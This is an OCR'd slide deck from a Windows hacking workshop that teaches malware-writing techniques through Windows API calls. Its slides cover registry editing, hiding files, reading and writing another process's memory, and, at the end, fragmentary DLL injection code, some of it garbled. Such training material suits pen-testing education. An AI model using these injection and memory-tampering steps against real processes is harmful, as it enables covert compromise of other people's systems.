# Windows: the Undiscovered Country

HACKING WINDOWS AND SQL SERVER





#### The undiscovered country from whose bourn no traveler returns.

(William Shakespeare)

www.chuckeasttom.com

# Who is the presenter?

- 23 Books, dozens of research papers
- Over 40 industry certifications
- 2 Masters degrees
- 10 Computer science related patents
- Over 25 years experience, over 15 years teaching/training
- **X** Helped create CompTIA Security+, Linux+, Server+. Helped revise CEH v8. Created the OSFE and ECES certification courses and tests
- Frequent speaker
- Frequent consultant/expert witness
- Teaches security (crypto, forensics, pen testing, etc.) around the world

www.chuckeasttom.com

chuck@chuckeasttom.com

#### Windows API's

- Windows is replete with API calls programmers can use. Many programmers no longer directly interact with the API, they instead use the .net wrapper classes.
- Some API's are useful for hacking
- Some are not even documented.

# What we will cover and why

- Windows API's
	- Documented and undocumented
	- Writing your own code is the only way to really create malware, whether for testing, cyber warfare, or other purposes.
	- Stored Procedure
		- Documented and undocumented
		- Can enhance malware
		- Can enhance SQL injection
- $\triangleright$  Other code you just might like!
	- Hands on labs. You will have source code you can use and/or modify

#### What this workshop is?

#### Basically it is coding techniques for hacking Windows



#### **Ethics**

Breaching a network or computer is a crime. In fact it may be several crimes.

You can server rather long prison sentences for breaching someone's computer, server, or network. I know, I have been an expert witness on cyber crime cases, and I also have done teaching consulting with LE on computer crimes.

This is about learning and understanding, not crime.

These techniques can enhance penetration testing, cyber warfare, and other legal applications.

DON'T USE THIS FOR ILLEGAL PURPOSES

Bad

#### Documented API's

These are API's that are documented in some official document, or book, that you may not have used before.



# Calling API's from C#

- First add the namespace
	- using System.Runtime.InteropServices;
- Then us this declaration (it will be different for different API's could be "kernel32.dll" or "gdi32.dll")
	- X [DllImport("User32.dll")]
		- public static extern int MessageBox(int h, string m, string c, int type);
	- Now you can call it wherever you like, such as in a button click:
	- protected void btnAPICall\_Click(object sender, System.EventArgs e)
		- X MessageBox (0,"API Message Box","API Demo",0);



 $\begin{matrix} \bullet & \bullet \end{matrix}$ 

 $\blacktriangleright$  }

### Calling API's from C#

- Some API's will require specific structures
	- X [StructLayout(LayoutKind.Sequential)]
	- X public struct SYSTEM\_INFO {
	- $\triangleright$  public uint dwOemId;
	- $\triangleright$  public uint dwPageSize;
	- **EXECUTE:** public uint lpMinimumApplicationAddress;
	- $\triangleright$  public uint lpMaximumApplicationAddress;
	- **EXECUTE: Public uint dwActiveProcessorMask;**
	- **IN public uint dwNumberOfProcessors;**
	- $\triangleright$  public uint dwProcessorType;
	- $\triangleright$  public uint dwAllocationGranularity;
	- **Example light dwProcessorLevel;**
	- **EXECUTE:** public uint dwProcessorRevision;

 $\blacktriangleright$  }

#### Disk Management API's



#### Delete File

[DllImport("kernel32.dll", SetLastError = true)]

- [return: MarshalAs(UnmanagedType.Bool)]
- static extern bool DeleteFile(string lpFileName);

 $[D$ Illmport("kernel32.dll", SetLastError = true)]

[return: MarshalAs(UnmanagedType.Bool)]

static extern bool DeleteFileA([MarshalAs(UnmanagedType.LPStr)]string lpFileName);

[DllImport("kernel32.dll", SetLastError = true)]

[return: MarshalAs(UnmanagedType.Bool)]

static extern bool DeleteFileW([MarshalAs(UnmanagedType.LPWStr)]string lpFileName);

bool deleted = DeleteFileW(filePath);



#### Create a process

- CharSet=CharSet.Auto)]
- static extern bool CreateProcess(
	- string IpApplicationName,
- string IpCommandLine,
- ref SECURITY ATTRIBUTES IpProcessAttributes,
- ref SECURITY ATTRIBUTES lpThreadAttributes,
- bool bInheritHandles,
- uint dwCreationFlags,
- IntPtr IpEnvironment,
- string IpCurrentDirectory,
- [In] ref STARTUPINFO lpStartupInfo,
- out PROCESS\_INFORMATION lpProcessInformation);

//Open Notepad

- retValue = CreateProcess(Application,CommandLine,
- ref pSec,ref tSec,false,NORMAL\_PRIORITY\_CLASS,
- IntPtr.Zero,null,ref sInfo,out pInfo);

#### Find Volumes

[DllImport("kernel32.dll", SetLastError = true)]

static extern IntPtr FindFirstVolume([Out] StringBuilder lpszVolumeName,

uint cchBufferLength);

[DllImport("kernel32.dll")]

static extern bool FindNextVolume(IntPtr hFindVolume, [Out] StringBuilder

lpszVolumeName, uint cchBufferLength);



#### Find Volumes

public static StringCollection GetVolumes()

 $\{$  const uint bufferLength = 1024;

StringBuilder volume = new StringBuilder((int)bufferLength, (int)bufferLength);

```
StringCollection ret = new StringCollection();
```
using (FindVolumeSafeHandle volumeHandle = FindFirstVolume(volume, bufferLength)) {

```
if (volumeHandle.IsInvalid)
```
throw new System.ComponentModel.Win32Exception(Marshal.GetLastWin32Error());

#### do

#### {

```
ret.Add(volume.ToString());
```
} while (FindNextVolume(volumeHandle, volume, bufferLength));

#### return ret;

```
www.chuckeasttom.com
}}
```
#### File attributes

[DllImport("kernel32.dll")]

static extern bool SetFileAttributes(string lpFileName, uint dwFileAttributes);



[Flags] public enum FileAttributes : uint

{

}

 $Readonly = 0x00000001,$ Hidden = 0x00000002,  $System = 0x00000004,$ Directory = 0x00000010, Archive = 0x00000020, Device = 0x00000040, Normal = 0x00000080, Temporary = 0x00000100, SparseFile = 0x00000200, ReparsePoint = 0x00000400, Compressed = 0x00000800, Offline = 0x00001000, NotContentIndexed = 0x00002000,  $Encrypted = 0x00004000,$ Write\_Through = 0x80000000, Overlapped = 0x40000000, NoBuffering = 0x20000000, RandomAccess = 0x10000000, SequentialScan = 0x08000000, DeleteOnClose = 0x04000000, BackupSemantics = 0x02000000, PosixSemantics = 0x01000000, OpenReparsePoint = 0x00200000, OpenNoRecall = 0x00100000, FirstPipeInstance = 0x00080000

www.chuckeasttom.com

#### File attributes

```
private const String UnicodeHeader = @" \\\&\&\;\;\;\;;
```
[DllImport("kernel32.dll", CharSet=CharSet.Unicode, SetLastError=true)] private static extern bool SetFileAttributesW(string lpFileName, FileAttributes dwFileAttributes);

```
public static void SetFileAttributes(String path, FileAttributes dwFileAttributeFlags)
{
   if (!SetFileAttributesW(UnicodeHeader + path, dwFileAttributeFlags))
   {
       throw (Marshal.GetExceptionForHR(Marshal.GetHRForLastWin32Error()));
   }
}
```


# Get all the processes that are running

```
void PrintProcessNameAndID( DWORD processID )
{
  TCHAR szProcessName[MAX_PATH] = TEXT("<unknown>");
  // Get a handle to the process.
  HANDLE hProcess = OpenProcess( PROCESS_QUERY_INFORMATION |
                  PROCESS VM READ,
                  FALSE, processID );
// Get the process name.
  if (NULL != hProcess) {
    HMODULE hMod;
    DWORD cbNeeded;
    if ( EnumProcessModules( hProcess, &hMod, sizeof(hMod), 
      &cbNeeded) )
    {
      GetModuleBaseName( hProcess, hMod, szProcessName, 
                sizeof(szProcessName)/sizeof(TCHAR) );
    }
  }
```
# Get all the processes that are running

Using C# public static Process[] GetProcesses() // Get the current process.

Process currentProcess = Process.GetCurrentProcess();

// Get all instances of Notepad running on the local computer.

// This will return an empty array if notepad isn't running.

Process[] localByName = Process.GetProcessesByName("notepad");

// Get a process on the local computer, using the process id.

// This will throw an exception if there is no such process.

Process localById = Process.GetProcessById(1234);

// Get all processes on a remote computer.

Process[] remoteAll = Process.GetProcesses("myComputer"); // Get all instances of Notepad running on the specific computer, using IP address.

Process[] ipByName = Process.GetProcessesByName("notepad", "169.0.0.0")

### Get info on processes

PssCaptureSnapshot STDAPI\_(DWORD) PssCaptureSnapshot( In HANDLE ProcessHandle, \_In\_ PSS\_CAPTURE\_FLAGS CaptureFlags, \_In\_opt\_ DWORD ThreadContextFlags, \_Out\_ HPSS \*SnapshotHandle );

### Get info on processes

PssQuerySnapshot function STDAPI\_(DWORD) PssQuerySnapshot( \_In\_ HPSS SnapshotHandle, \_In\_ PSS\_QUERY\_INFORMATION\_CLASS InformationClass, \_Out\_ void \*Buffer, In DWORD **BufferLength** );

# Lab 1

- Using the source code, execute the API demo code, then carefully read through the code ensuring you understand it fully.
- Then pick any of the APIS mentioned thus far, and call it.



# Read & Write another processes memory with API

ReadProcessMemory()

WriteProcessMemory()

DWORD access = PROCESS\_VM\_READ |

PROCESS\_QUERY\_INFORMATION |

PROCESS\_VM\_WRITE |

PROCESS VM OPERATION;

HANDLE proc = OpenProcess(access, FALSE, pid);

void \*addr; // target process address

SIZE\_T written;

ReadProcessMemory(proc, addr, &value, sizeof(value), &written);

// or if you want to write to process memory

WriteProcessMemory(proc, addr, &value, sizeof(value), &written);

CloseHandle(proc);

# Read & Write another processes memory with API

Now the preceding slides code requires a some information, like the process ID!

GetWindowThreadProcessId

DWORD WINAPI GetWindowThreadProcessId(

In HWND hWnd,

\_Out\_opt\_ LPDWORD lpdwProcessId

#### );

#### Or

DWORD WINAPI GetCurrentProcessId(void);

#### or

DWORD WINAPI GetProcessId(

\_In\_ HANDLE Process

);



Windows Registry **RegConnectRegistry RegCreateKeyEx RegDeleteKey RegDeleteValue RegGetValue RegLoadKey RegReplaceKey RegSetKeyValue**

### Windows Registry

LONG WINAPI RegConnectRegistry( \_In\_opt\_ LPCTSTR lpMachineName, \_In\_ HKEY hKey, \_Out\_ PHKEY phkResult );



# Windows Registry- Create Key

LONG WINAPI RegCreateKeyEx( \_In\_ HKEY hKey, \_In\_ LPCTSTR lpSubKey, \_Reserved\_ DWORD Reserved, \_In\_opt\_ LPTSTR lpClass, \_In\_ DWORD dwOptions, In REGSAM samDesired, \_In\_opt\_ LPSECURITY\_ATTRIBUTES lpSecurityAttributes, \_Out\_ PHKEY phkResult, \_Out\_opt\_ LPDWORD lpdwDisposition  $\cdot$ 

# Windows Registry- Delete Key

LONG WINAPI RegDeleteKey( \_In\_ HKEY hKey, \_In\_ LPCTSTR lpSubKey  $\cdot$ 

### Windows Registry-**GetValue**

LONG WINAPI RegGetValue( \_In\_ HKEY hkey, \_In\_opt\_ LPCTSTR lpSubKey, \_In\_opt\_ LPCTSTR lpValue, \_In\_opt\_ DWORD dwFlags, \_Out\_opt\_ LPDWORD pdwType, \_Out\_opt\_ PVOID pvData, \_Inout\_opt\_ LPDWORD pcbData  $\cdot$ 

# Windows Registry- Load Key

LONG WINAPI RegLoadKey( \_In\_ HKEY hKey, \_In\_opt\_ LPCTSTR lpSubKey, \_In\_ LPCTSTR lpFile  $\cdot$ 

# Windows Registry-Replace Key

LONG WINAPI RegReplaceKey( \_In\_ HKEY hKey, \_In\_opt\_ LPCTSTR lpSubKey, \_In\_ LPCTSTR lpNewFile, \_In\_ LPCTSTR lpOldFile  $\cdot$ 

### Windows Registry- Set Key Value

LONG WINAPI RegSetKeyValue( \_In\_ HKEY hKey, \_In\_opt\_ LPCTSTR lpSubKey, \_In\_opt\_ LPCTSTR lpValueName, \_In\_ DWORD dwType, \_In\_opt\_ LPCVOID lpData, \_In\_ DWORD cbData  $\cdot$ 

### Lab 2

- Using the source code, execute the registry demo code, then carefully read through the code ensuring you understand it fully.
- $\triangleright$  Then pick any of registry key you wish and modify the source code to read that key
	- Then modify the source code to write a value to that key



#### Windows DLL Injection



# DLL Injection – First get process

hHandle = OpenProcess( PROCESS\_CREATE\_THREAD |

PROCESS\_QUERY\_INFORMATION | PROCESS VM OPERATION

> PROCESS\_VM\_WRITE | PROCESS\_VM\_READ, FALSE, procID );

|

# DLL Injection – Allocate Memory

Have to allocate some memory for the stuff we want to inject. VirtualAllocEx() takes amount of memory to allocate as one of its parameters:

GetFullPathName(TEXT("atarget.dll"), BUFSIZE, dllPath, //Output to save the full DLL path NULL);

```
dllPathAddr = VirtualAllocEx(hHandle, 
                 0,
```
strlen(dllPath), MEM\_RESERVE|MEM\_COMMIT, PAGE\_EXECUTE\_READWRITE);
# DLL Injection – Get Target DLL

GetFullPathName(TEXT("atarget.dll"), BUFSIZE, dllPath, //Output to save the full DLL path NULL);

hFile = CreateFileA( dllPath, GENERIC\_READ, 0, NULL, OPEN\_EXISTING, FILE\_ATTRIBUTE\_NORMAL, NULL );

dllFileLength = GetFileSize( hFile, NULL );

remoteDllAddr = VirtualAllocEx( hProcess, NULL, dllFileLength, MEM\_RESERVE|MEM\_COMMIT, PAGE\_EXECUTE\_READWRITE );

www.chuckeasttom.com

# DLL Injection – Write to Memory

WriteProcessMemory(hHandle, dllPathAddr, dllPath, strlen(dllPath), NULL);

# DLL Injection – Read the DLL data into memory before writing

lpBuffer = HeapAlloc( GetProcessHeap(),  $\Omega$ . dllFileLength);

ReadFile( hFile, lpBuffer, dllFileLength, &dwBytesRead, NULL );

WriteProcessMemory( hProcess, lpRemoteLibraryBuffer, lpBuffer, dllFileLength, NULL );

# DLL Injection – Load a remote thread

loadLibAddr = GetProcAddress(GetModuleHandle(TEXT("kernel32.dll")), "LoadLibraryA");

dwReflectiveLoaderOffset = GetReflectiveLoaderOffset(lpWriteBuff);

rThread = CreateRemoteThread(hTargetProcHandle, NULL, 0, lpStartExecAddr, lpExecParam, 0, NULL); WaitForSingleObject(rThread, INFINITE);

### Undocumented API's

**Inducedure aping that are NOT documented in** some official document, or book, that you may find useful

